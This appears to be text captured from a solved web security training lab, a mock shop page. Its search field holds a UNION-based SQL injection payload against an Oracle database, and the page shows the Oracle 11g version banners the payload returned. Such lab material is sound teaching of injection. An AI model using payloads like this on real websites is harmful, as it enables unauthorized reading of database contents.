 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production